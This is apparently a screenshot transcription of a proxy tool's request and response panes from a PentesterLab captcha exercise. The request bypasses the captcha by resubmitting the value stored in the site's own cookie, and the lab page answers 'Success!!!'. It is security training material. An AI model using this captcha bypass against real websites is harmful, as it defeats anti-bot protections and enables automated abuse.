 Request
Pretty Raw Hex
\n
1 GET /captcha/example3/submit?captcha=X`Wp^KJGNa&submit=%E9%80%81%E4%BF%A1 HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.100.167/captcha/example3/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Cookie: captcha=X%60Wp%5EKJGNa; rack.session=932e9eb79ea39836c3c19d26a7e3fc9f30c86ac365b4ec3900bde34bfbf542b4
10 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
Success!!!
© PentesterLab 2013